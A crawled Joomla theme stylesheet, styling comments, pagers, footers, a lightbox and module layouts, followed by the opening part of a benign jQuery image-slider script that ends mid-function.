  background: -webkit-linear-gradient(top, #D9DEE3 0, #98A6B3 100%) no-repeat;
  background: -moz-linear-gradient(top, #D9DEE3 0, #98A6B3 100%) no-repeat;
  background: -o-linear-gradient(top, #D9DEE3 0, #98A6B3 100%) no-repeat;
  background: -ms-linear-gradient(top, #D9DEE3 0, #98A6B3 100%) no-repeat;
  background: linear-gradient(top, #D9DEE3 0, #98A6B3 100%) no-repeat;
  -svg-background: linear-gradient(top, #D9DEE3 0, #98A6B3 100%) no-repeat;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  border: 1px solid #5A7796;
  margin: 0 auto;
  width: 16px;
  height: 16px;
  display: inline-block;
}

label.art-radiobutton.hovered:before
{
  background: #D9DEE3;
  background: linear-gradient(top, #F9FAFB 0, #B6BFC9 100%) no-repeat;
  background: -webkit-linear-gradient(top, #F9FAFB 0, #B6BFC9 100%) no-repeat;
  background: -moz-linear-gradient(top, #F9FAFB 0, #B6BFC9 100%) no-repeat;
  background: -o-linear-gradient(top, #F9FAFB 0, #B6BFC9 100%) no-repeat;
  background: -ms-linear-gradient(top, #F9FAFB 0, #B6BFC9 100%) no-repeat;
  background: linear-gradient(top, #F9FAFB 0, #B6BFC9 100%) no-repeat;
  -svg-background: linear-gradient(top, #F9FAFB 0, #B6BFC9 100%) no-repeat;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  border: 1px solid #7993AF;
  margin: 0 auto;
  width: 16px;
  height: 16px;
  display: inline-block;
}

label.art-radiobutton input[type="radio"]
{
  display: none;
}

label.art-radiobutton.art-checked:after
{
  content: url('../images/radiobuttonicon.png');
  position: absolute;
  line-height: 12px;
  left: 2px;
  top: 2px;
}

label.art-checkbox input[type="checkbox"]
{
  display: none;
}

label.art-checkbox.art-checked:after
{
  content: url('../images/checkboxicon.png');
  position: absolute;
  left: 0;
  top: 0;
}

.art-comments
{
  border-top: 1px dotted #FB7837;
  margin: 0 auto;
  margin-top: 25px;
}

.art-comments h2
{
  color: #FB7837;
}

.art-comment-inner
{
  background: #323232;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 5px;
  margin: 0 auto;
  margin-left: 58px;
}

.art-comment-avatar
{
  float: left;
  width: 42px;
  height: 42px;
  padding: 3px;
  background: #fff;
  border: none;
}

.art-comment-avatar>img
{
  margin: 0 !important;
  border: none !important;
}

.art-comment-content
{
  padding: 10px 0;
  color: #C6D1DD;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment
{
  margin-top: 13px;
}

.art-comment:first-child
{
  margin-top: 0;
}

.art-comment-header
{
  color: #BCC4CD;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, .art-comment-header a:link, .art-comment-header a:visited, .art-comment-header a.visited, .art-comment-header a:hover, .art-comment-header a.hovered
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, .art-comment-header a:link
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #FFFFFF;
}

.art-comment-header a:visited, .art-comment-header a.visited
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #FFFFFF;
}

.art-comment-header a:hover, .art-comment-header a.hovered
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #FFFFFF;
}

.art-comment-content a, .art-comment-content a:link, .art-comment-content a:visited, .art-comment-content a.visited, .art-comment-content a:hover, .art-comment-content a.hovered
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-content a, .art-comment-content a:link
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #FEEBE1;
}

.art-comment-content a:visited, .art-comment-content a.visited
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #D9E0E8;
}

.art-comment-content a:hover, .art-comment-content a.hovered
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #FEEBE1;
}

.art-pager
{
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  padding: 6px 0;
  margin: 2px;
}

.art-pager>*:last-child, .art-pager>*:last-child:hover
{
  margin-right: 0;
}

.art-pager>span
{
  cursor: default;
}

.art-pager>*
{
  background: #D9DEE3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  padding: 3px 10px;
  margin: 0 4px 0 auto;
  position: relative;
  display: inline-block;
  margin-left: 0;
}

.art-pager a:link, .art-pager a:visited
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #1C2126;
}

.art-pager .active
{
  background: #B6BFC9;
  padding: 3px 10px;
  margin: 0 4px 0 auto;
  color: #FFFFFF;
}

.art-pager .more
{
  background: #D9DEE3;
  margin: 0 4px 0 auto;
}

.art-pager a.more:link, .art-pager a.more:visited
{
  color: #411701;
}

.art-pager a:hover
{
  background: #B9C2CB;
  padding: 3px 10px;
  margin: 0 4px 0 auto;
}

.art-pager  a:hover, .art-pager  a.more:hover
{
  color: #21262C;
}

.art-pager>*:after
{
  margin: 0 0 0 auto;
  display: inline-block;
  position: absolute;
  content: ' ';
  top: 0;
  width: 0;
  height: 100%;
  right: 0;
  text-decoration: none;
}

.art-pager>*:last-child:after
{
  display: none;
}

.art-commentsform
{
  background: #E2E8EE;
  background: transparent;
  border: 1px dotted #FA681E;
  padding: 10px;
  margin: 0 auto;
  margin-top: 25px;
  color: #FB7837;
}

.art-commentsform h2
{
  padding-bottom: 10px;
  margin: 0;
  color: #FB7837;
}

.art-commentsform label
{
  display: inline-block;
  line-height: 25px;
}

.art-commentsform input:not([type=submit]), .art-commentsform textarea
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  width: 100%;
  max-width: 100%;
}

.art-commentsform .form-submit
{
  margin-top: 0;
}

.art-post
{
  padding: 5px;
}

a img
{
  border: 0;
}

.art-article img, img.art-article, .art-block img, .art-footer img
{
  margin: 7px 7px 7px 0;
}

.art-metadata-icons img
{
  border: none;
  vertical-align: middle;
  margin: 2px;
}

.art-article table, table.art-article
{
  border-collapse: collapse;
  margin: 1px;
}

.art-post .art-content-layout-br
{
  height: 0;
}

.art-article th, .art-article td
{
  padding: 2px;
  border: solid 1px #B9C2CB;
  vertical-align: top;
  text-align: left;
}

.art-article th
{
  text-align: center;
  vertical-align: middle;
  padding: 7px;
}

pre
{
  overflow: auto;
  padding: 0.1em;
}

.preview-cms-logo
{
  border: 0;
  margin: 1em 1em 0 0;
  float: left;
}

.image-caption-wrapper
{
  padding: 7px 7px 7px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.image-caption-wrapper img
{
  margin: 0 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.image-caption-wrapper div.art-collage
{
  margin: 0 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.image-caption-wrapper p
{
  font-size: 80%;
  text-align: right;
  margin: 0;
}

.art-postheader
{
  color: #FB7837;
  margin: 0 0 5px;
  font-size: 36px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-transform: uppercase;
  text-align: left;
}

.art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a.visited, .art-postheader a:hover, .art-postheader a.hovered
{
  font-size: 36px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-transform: uppercase;
  text-align: left;
}

.art-postheader a, .art-postheader a:link
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #FB7837;
}

.art-postheader a:visited, .art-postheader a.visited
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #FB7837;
}

.art-postheader a:hover, .art-postheader a.hovered
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: underline;
  text-align: left;
  color: #E2341D;
}

.art-postheadericons, .art-postheadericons a, .art-postheadericons a:link, .art-postheadericons a:visited, .art-postheadericons a:hover
{
  font-size: 14px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #A3B4C8;
}

.art-postheadericons
{
  padding: 1px;
}

.art-postheadericons a, .art-postheadericons a:link
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #A3B4C8;
}

.art-postheadericons a:visited, .art-postheadericons a.visited
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: italic;
  text-decoration: none;
  color: #A3B4C8;
}

.art-postheadericons a:hover, .art-postheadericons a.hover
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: underline;
  color: #E2341D;
}

.art-postdateicon:before
{
  content: url('../images/postdateicon.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .art-postdateicon:before
{
  bottom: 0;
}

.art-postauthoricon:before
{
  content: url('../images/postauthoricon.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .art-postauthoricon:before
{
  bottom: 0;
}

.art-postediticon:before
{
  content: url('../images/system/edit.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera .art-postediticon:before
{
  bottom: 0;
}

.art-postcontent ul>li:before, .art-post ul>li:before, .art-textblock ul>li:before
{
  content: url('../images/postbullets.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera .art-postcontent ul>li:before, .opera   .art-post ul>li:before, .opera   .art-textblock ul>li:before
{
  bottom: 0;
}

.art-postcontent li, .art-post li, .art-textblock li
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #FFFFFF;
  margin: 3px 0 0 11px;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li, .art-postcontent ol, .art-post ol, .art-textblock ol
{
  padding: 0;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
  padding-left: 14px;
}

.art-postcontent ul>li:before, .art-post ul>li:before, .art-textblock ul>li:before
{
  margin-left: -14px;
}

.art-postcontent ol, .art-post ol, .art-textblock ol, .art-postcontent ul, .art-post ul, .art-textblock ul
{
  margin: 1em 0 1em 11px;
}

.art-postcontent li ol, .art-post li ol, .art-textblock li ol, .art-postcontent li ul, .art-post li ul, .art-textblock li ul
{
  margin: 0.5em 0 0.5em 11px;
}

.art-postcontent li, .art-post li, .art-textblock li
{
  margin: 3px 0 0 0;
}

.art-postcontent ol>li, .art-post ol>li, .art-textblock ol>li
{
  overflow: visible;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
  overflow-x: visible;
  overflow-y: hidden;
}

blockquote
{
  background: #8A99A8 url('../images/postquote.png') no-repeat scroll;
  padding: 10px 10px 10px 47px;
  margin: 15px 0 0;
  color: #06080A;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: italic;
  text-align: left;
  overflow: auto;
  clear: both;
}

blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer blockquote a, blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer blockquote a:link, blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer blockquote a:visited, blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer blockquote a:hover
{
  color: #06080A;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: italic;
  text-align: left;
}

blockquote p, .art-postcontent blockquote p, .art-blockcontent blockquote p, .art-footer blockquote p
{
  margin: 0;
  margin: 5px 0;
}

.Sorter img
{
  border: 0;
  vertical-align: middle;
  padding: 0;
  margin: 0;
  position: static;
  z-index: 1;
  width: 12px;
  height: 6px;
}

.Sorter a
{
  position: relative;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #C4CCD4;
}

.Sorter a:link
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #C4CCD4;
}

.Sorter a:visited, .Sorter a.visited
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #C4CCD4;
}

.Sorter a:hover, .Sorter a.hover
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #A7B2BE;
}

.Sorter
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #C4CCD4;
}

.art-footer
{
  background: #380D00;
  padding: 10px;
  margin: 0 auto;
  position: relative;
  color: #FFFFFF;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  line-height: 175%;
  text-align: left;
}

.art-footer a, .art-footer a:link, .art-footer a:visited, .art-footer a:hover, .art-footer td, .art-footer th, .art-footer caption
{
  color: #FFFFFF;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  line-height: 175%;
}

.art-footer p
{
  padding: 0;
  text-align: left;
}

.art-footer a, .art-footer a:link
{
  color: #E2341D;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
}

.art-footer a:visited
{
  color: #E2341D;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
}

.art-footer a:hover
{
  color: #FFFFFF;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: underline;
}

.art-footer h1
{
  color: #8A99A8;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer h2
{
  color: #A1ADBA;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer h3
{
  color: #FA681E;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer h4
{
  color: #9CAFC4;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer h5
{
  color: #9CAFC4;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer h6
{
  color: #9CAFC4;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer img
{
  border: none;
  margin: 0;
}

.art-rss-tag-icon
{
  background: url('../images/footerrssicon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 32px;
  min-width: 32px;
  display: inline-block;
  text-indent: 35px;
  background-position: left center;
}

.art-rss-tag-icon:empty
{
  vertical-align: middle;
}

.art-facebook-tag-icon
{
  background: url('../images/footerfacebookicon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 32px;
  min-width: 32px;
  display: inline-block;
  text-indent: 35px;
  background-position: left center;
}

.art-facebook-tag-icon:empty
{
  vertical-align: middle;
}

.art-twitter-tag-icon
{
  background: url('../images/footertwittericon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 32px;
  min-width: 32px;
  display: inline-block;
  text-indent: 35px;
  background-position: left center;
}

.art-twitter-tag-icon:empty
{
  vertical-align: middle;
}

.art-footer ul>li:before
{
  content: url('../images/footerbullets.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  margin-left: -13px;
}

.opera .art-footer ul>li:before
{
  bottom: 0;
}

.art-footer li
{
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #FED0B9;
}

.art-footer ul>li, .art-footer ol
{
  padding: 0;
}

.art-footer ul>li
{
  padding-left: 13px;
}

.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
  font-family: Arial;
  font-size: 10px;
  letter-spacing: normal;
  word-spacing: normal;
  font-style: normal;
  font-weight: normal;
  text-decoration: underline;
  color: #C1C9D1;
}

.art-page-footer
{
  position: relative;
  z-index: auto !important;
  padding: 1em;
  text-align: center !important;
  text-decoration: none;
  color: #9CAFC4;
}

.art-lightbox-wrapper
{
  background: #333;
  background: rgba(0, 0, 0, .8);
  bottom: 0;
  left: 0;
  padding: 0 100px;
  position: fixed;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 1000000;
}

.art-lightbox, .art-lightbox-wrapper .art-lightbox-image
{
  cursor: pointer;
}

.art-lightbox-wrapper .art-lightbox-image
{
  border: 6px solid #fff;
  border-radius: 3px;
  display: none;
  max-width: 100%;
  vertical-align: middle;
}

.art-lightbox-wrapper .art-lightbox-image.active
{
  display: inline-block;
}

.art-lightbox-wrapper .lightbox-error
{
  background: #fff;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 80px;
  opacity: .95;
  padding: 20px;
  position: fixed;
  width: 300px;
  z-index: 100;
}

.art-lightbox-wrapper .loading
{
  background: #fff url('../images/preloader-01.gif') center center no-repeat;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 32px;
  opacity: .5;
  padding: 10px;
  position: fixed;
  width: 32px;
  z-index: 10100;
}

.art-lightbox-wrapper .arrow
{
  cursor: pointer;
  height: 100px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  width: 82px;
  z-index: 10003;
}

.art-lightbox-wrapper .arrow.left
{
  left: 9px;
}

.art-lightbox-wrapper .arrow.right
{
  right: 9px;
}

.art-lightbox-wrapper .arrow:hover
{
  opacity: 1;
  filter: alpha(opacity=100);
}

.art-lightbox-wrapper .arrow.disabled
{
  display: none;
}

.art-lightbox-wrapper .arrow-t, .art-lightbox-wrapper .arrow-b
{
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  left: 26px;
  position: relative;
  width: 30px;
}

.art-lightbox-wrapper .arrow-t
{
  top: 38px;
}

.art-lightbox-wrapper .arrow-b
{
  top: 50px;
}

.art-lightbox-wrapper .close
{
  cursor: pointer;
  height: 22px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  right: 39px;
  top: 30px;
  width: 22px;
  z-index: 10003;
}

.art-lightbox-wrapper .close:hover
{
  opacity: 1;
  filter: alpha(opacity=100);
}

.art-lightbox-wrapper .close .cw, .art-lightbox-wrapper .close .ccw
{
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: absolute;
  left: -4px;
  top: 8px;
  width: 30px;
}

.art-lightbox-wrapper .cw
{
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
}

.art-lightbox-wrapper .ccw
{
  transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
}

.art-lightbox-wrapper .close-alt, .art-lightbox-wrapper .arrow-right-alt, .art-lightbox-wrapper .arrow-left-alt
{
  color: #fff;
  display: none;
  font-size: 2.5em;
  line-height: 100%;
}

.ie8 .art-lightbox-wrapper .close-alt, .ie8 .art-lightbox-wrapper .arrow-right-alt, .ie8 .art-lightbox-wrapper .arrow-left-alt
{
  display: block;
}

.ie8 .art-lightbox-wrapper .cw, .ie8 .art-lightbox-wrapper .ccw
{
  display: none;
}

.art-content-layout .art-sidebar1
{
  margin: 0 auto;
  width: 250px;
}

.art-content-layout .art-content
{
  margin: 0 auto;
}

fieldset
{
  border: none;
}

fieldset dl
{
  display: block;
  margin: 0;
  padding: 0;
  background: none;
}

fieldset dt
{
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  width: 12em;
  height: 2em;
  margin: 0;
  padding: 0;
  float: left;
  clear: both;
  background: none;
  line-height: 2em;
  overflow: hidden;
}

fieldset dd
{
  display: block;
  min-height: 2em;
  margin: 0 0 0 12em;
  padding: 0;
  background: none;
  line-height: 2em;
}

fieldset label
{
  display: inline-block;
  width: 12em;
}

fieldset textarea
{
  vertical-align: text-top;
}

.img-fulltext-left, .img-intro-left
{
  float: left;
  display: block;
  border: none;
  padding: 0;
  margin: 0 0.3em 0.3em 0;
  margin-top: 0;
}

.img-fulltext-right, .img-intro-right
{
  float: right;
  display: block;
  border: none;
  padding: 0;
  margin: 0 0 0.3em 0.3em;
  margin-top: 0;
}

ul.pagenav
{
  clear: both;
  list-style: none;
  display: block;
  margin: 0;
  padding: 0;
}

ul.pagenav li, ul.pagenav li:before
{
  display: block;
  background: none;
  margin: 0;
  padding: 0;
  width: 50%;
  text-align: center;
  content: normal;
}

ul.pagenav li.pagenav-prev
{
  float: left;
}

ul.pagenav li.pagenav-next
{
  margin: 0 0 0 50%;
}

div.item-page dl.tabs
{
  display: block;
  margin: 0;
  padding: 0;
}

div.item-page dl.tabs:before
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  float: left;
  width: 1em;
  height: 2em;
  overflow: hidden;
}

div.item-page dl.tabs dt
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  float: left;
  height: 2em;
  overflow: hidden;
  border-left: solid 1px #B9C2CB;
  border-top: solid 1px #B9C2CB;
}

div.item-page dl.tabs dt h3
{
  margin: 0;
  padding: 0 1em;
  line-height: 2em;
  font-size: 100%;
  overflow: hidden;
}

div.item-page dl.tabs dt h3 a
{
  text-decoration: none;
}

div.item-page dl.tabs:after
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  border-left: solid 1px #B9C2CB;
  content: " ";
  overflow: hidden;
  height: 2em;
}

div.item-page div.current
{
  clear: both;
  border: solid 1px #B9C2CB;
}

div.item-page div.current dd.tabs
{
  margin: 0;
  padding: 0;
}

div.item-page .panel
{
  border: solid 1px #B9C2CB;
  margin-top: -1px;
}

div.item-page .panel h3
{
  margin: 0;
  padding: 0;
}

div.item-page .panel h3 a
{
  display: block;
  padding: 6px;
  text-decoration: none;
}

div.item-page .panel h3.pane-toggler-down a
{
  border-bottom: solid 1px #B9C2CB;
}

div.item-page .panel .pane-slider
{
  margin: 0;
  padding: 0;
}

div.item-page div.pagination ul
{
  clear: both;
  list-style: none;
  display: block;
  margin: 0;
  padding: 0;
}

div.item-page div.pagination li
{
  display: block;
  width: 50%;
  margin: 0;
  padding: 0;
  text-align: center;
  float: left;
  white-space: nowrap;
}

div.item-page div.pagination:after
{
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}

#searchForm .phrases-box
{
  display: block;
  float: left;
}

#searchForm .ordering-box
{
  text-align: right;
}

#searchForm .phrases-box label, #searchForm .ordering-box label, #searchForm .only label
{
  display: inline-block;
  width: auto;
  height: 2em;
  margin: 0;
  padding: 0 0.3em;
}

#mod-finder-searchform label
{
  display: block;
}

#mod-finder-searchform input.inputbox
{
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  max-width: 300px;
}

#login-form #form-login-username label, #login-form #form-login-password label
{
  display: block;
}

#login-form #form-login-username input, #login-form #form-login-password input
{
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  max-width: 300px;
}

.breadcrumbs img
{
  margin: 0;
  padding: 0;
  border: none;
  outline: none;
}

dl.stats-module
{
  padding: 0.3em 0 0.3em 0.3em;
  margin: 0;
}

dl.stats-module dt
{
  float: left;
  display: block;
  line-height: 1.5em;
  min-height: 1.5em;
  width: 10em;
  padding: 0.3em 0.3em 0 0;
  margin: 0;
  font-weight: bold;
}

dl.stats-module dd
{
  display: block;
  line-height: 1.5em;
  min-height: 1.5em;
  margin-left: 0 0 0 10em;
}

div.mod-languages ul
{
  margin: 0;
  padding: 0;
  list-style: none;
}

div.mod-languages li
{
  background: none;
  margin: 0 0.3em;
  padding: 0;
}

div.mod-languages ul.lang-inline li
{
  display: inline;
}

div.mod-languages ul.lang-block li
{
  display: block;
}

div.mod-languages img
{
  border: none;
  margin: 0;
  padding: 0;
}

div.clr
{
  clear: both;
}

#system-message ul li
{
  background-image: none;
}

ul.actions, ul.actions li, ul.actions li img
{
  display: inline;
  margin: 0;
  padding: 0;
  border: none;
}

ul.actions li
{
  background: none;
  list-style: none;
}

.items-row
{
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
}

.items-row .item
{
  display: table-cell;
  vertical-align: top;
}

.items-row .row-separator
{
  display: none;
}

div.pagination p.counter
{
  display: inline-block;
  margin: 0 0.3em 0 0;
  padding: 0;
  background: none;
}

div.pagination ul, div.pagination ul li, div.pagination ul > li:before
{
  display: inline-block;
  list-style: none;
  margin: 0;
  padding: 0 0.3em;
  background: none;
  content: normal;
}

div.tip-wrap
{
  background: #fff;
  border: 1px solid #aaa;
}

div.tip-wrap div.tip
{
  padding: 0.3em;
}

div.tip-wrap div.tip-title
{
  font-weight: bold;
}

table.category
{
  width: 100%;
}

table.category thead th img
{
  padding: 0 0 0 0.3em;
  margin: 0;
  border: none;
}

span.hasTip a img
{
  padding: 0;
  margin: 0;
  border: none;
}

div.categories-list ul li span.item-title, div.cat-children ul li span.item-title
{
  display: block;
  margin: 0 0 0.3em 0;
}

div.categories-list ul li div.category-desc, div.cat-children ul li div.category-desc
{
  margin: 0 0 0.3em 0;
}

div.categories-list dl, div.cat-children dl
{
  display: block;
  padding-left: 0;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0;
  background: none;
}

div.categories-list dl dt, div.cat-children dl dt, div.categories-list dl dd, div.cat-children dl dd
{
  display: inline-block;
  padding: 0;
  margin: 0;
  background: none;
}

div.img_caption p.img_caption
{
  padding: 0.3em 0;
  margin: 0;
}

form .search label, form .finder label
{
  display: none;
}

.cols-2 .column-1, .cols-2 .column-2, .cols-3 .column-1, .cols-3 .column-2, .cols-3 .column-3
{
  float: left;
  clear: right;
}

.cols-2 .column-1
{
  width: 50%;
}

.cols-2 .column-2
{
  width: 50%;
}

.cols-3 .column-1
{
  width: 33%;
}

.cols-3 .column-2
{
  width: 33%;
}

.cols-3 .column-3
{
  width: 34%;
}

.row-separator
{
  clear: both;
  float: none;
  font-size: 1px;
  display: block;
}

ul.categories-module li h1, ul.categories-module li h2, ul.categories-module li h3, ul.categories-module li h4, ul.categories-module li h5, ul.categories-module li h6
{
  display: inline;
}

/* Begin Additional CSS Styles */

/* End Additional CSS Styles */

--- FILE ---
content_type: application/javascript
request_url: http://www.svojanov.cz/modules/mod_hot_image_slider/js/scripts.js
body_size: 2065
content:
jQuery(function () {
    jQuery('a').focus(function () {
        this.blur();
    });
    SI.Files.stylizeAll();
    slider.init();

});

var slider = {
    num: -1,
    cur: 0,
    cr: [],
    al: null,
    at: 10 * 1000,	/* change 1000 to control speed*/
    ar: true,
	anim:'slide',
	fade_speed:600,
    init: function () {
        if (!slider.data || !slider.data.length) return false;

        var d = slider.data;
        slider.num = d.length;
        var pos = Math.floor(Math.random() * 1);
        for (var i = 0; i < slider.num; i++) {
            if(slider.anim == 'fade')
			{
			  jQuery('#' + d[i].id).hide();
			}
			else{
				jQuery('#' + d[i].id).css({
	                left: ((i - pos) * 1000)
	            });
			}
            jQuery('#slide-nav').append('<a id="slide-link-' + i + '" href="#" onclick="slider.slide(' + i + ');return false;" onfocus="this.blur();">' + (i + 1) + '</a>');
        }
        jQuery('img,div#slide-controls', jQuery('div#slide-holder')).fadeIn();
        slider.text(d[pos]);
        slider.on(pos);
		if(slider.anim == 'fade')
		{
		  slider.cur = -1;
		  slider.slide(0);
		}
        else{
		slider.cur = pos;
        window.setTimeout('slider.auto();', slider.at);
		}
    },
    auto: function () {
        if (!slider.ar) return false;

        var next = slider.cur + 1;
        if (next >= slider.num) next = 0;
        slider.slide(next);
    },
    slide: function (pos) {
        if (pos < 0 || pos >= slider.num || pos == slider.cur) return;

        window.clearTimeout(slider.al);
        slider.al = window.setTimeout('slider.auto();', slider.at);

        var d = slider.data;
		if(slider.anim == 'fade')
	    {
		  for (var i = 0; i < slider.num; i++) {
		     if(i == slider.cur || i == pos) continue;
			 jQuery('#' + d[i].id).hide();
		  }
		  
		  if(slider.cur != -1){
			jQuery('#' + d[slider.cur].id).stop(false,true); 
			jQuery('#' + d[slider.cur].id).fadeOut(slider.fade_speed); 
			jQuery('#' + d[pos].id).fadeIn(slider.fade_speed); 

		  }
		  else
		  {
		    jQuery('#' + d[pos].id).fadeIn(slider.fade_speed);
		  }
		}
		else
		{
	        for (var i = 0; i < slider.num; i++)
	        jQuery('#' + d[i].id).stop().animate({
	            left: ((i - pos) * 1000)
	        },
	        1000, 'swing');
        }
        slider.on(pos);
        slider.text(d[pos]);
        slider.cur = pos;
    },
    on: function (pos) {
        jQuery('#slide-nav a').removeClass('on');
